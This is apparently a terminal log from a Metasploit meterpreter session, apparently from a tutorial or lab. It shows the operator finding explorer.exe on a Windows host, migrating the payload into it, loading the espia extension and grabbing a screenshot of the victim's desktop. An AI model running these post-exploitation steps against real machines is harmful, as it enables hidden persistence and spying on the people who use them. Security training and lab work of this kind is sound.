 meterpreter > ps | grep explore
Filtering on 'explore'
Process List
============
PID   PPID  Name          Arch  Session  User    Path
---   ----  ----          ----  -------  ----    ----
2016  1996  explorer.exe  x64   1        K-PC\K  C:\Windows\explorer.exe
meterpreter > migrate 2016
[*] Migrating from 3032 to 2016...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 2016
meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /root/mbsJbsJd.jpeg
meterpreter >